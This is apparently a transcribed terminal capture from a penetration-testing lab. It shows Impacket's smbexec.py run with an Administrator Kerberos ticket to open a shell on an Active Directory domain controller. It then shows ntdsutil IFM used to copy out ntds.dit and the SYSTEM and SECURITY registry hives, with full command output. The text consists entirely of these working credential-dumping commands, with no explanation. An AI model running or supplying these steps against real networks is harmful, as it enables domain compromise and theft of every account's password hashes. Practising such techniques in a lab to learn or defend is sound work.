 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# KRB5CCNAME=/home/kali/lateralmovement/impacket/examples/Administrator.ccache ./smbexec.py democorp-dc.demo
corp.com -k -no-pass -target-ip 10.10.24.250 -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>mkdir C:\ProgramData\ntds
C:\Windows\system32>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full C:\ProgramData\ntds' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full C:\ProgramData\ntds
Creating snapshot...
Snapshot set {a6ad7878-ecf8-4be7-942f-916ac73d5f76} generated successfully.
Snapshot {ba2392e5-8cdd-44e8-afb7-c317a774695f} mounted as C:\$SNAP_202311021520_VOLUMEC$\
Snapshot {ba2392e5-8cdd-44e8-afb7-c317a774695f} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202311021520_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: C:\ProgramData\ntds\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying C:\ProgramData\ntds\registry\SYSTEM
Copying C:\ProgramData\ntds\registry\SECURITY
Snapshot {ba2392e5-8cdd-44e8-afb7-c317a774695f} unmounted.
IFM media created successfully in C:\ProgramData\ntds
ifm: q
C:\Windows\system32\ntdsutil.exe: q
C:\Windows\system32>dir C:\ProgramData\ntds
 Volume in drive C has no label.
 Volume Serial Number is 70DF-2411
 Directory of C:\ProgramData\ntds
11/02/2023  03:20 PM    <DIR>          .
11/02/2023  03:20 PM    <DIR>          ..
11/02/2023  03:20 PM    <DIR>          Active Directory
11/02/2023  03:20 PM    <DIR>          registry
               0 File(s)              0 bytes
               4 Dir(s)  41,015,721,984 bytes free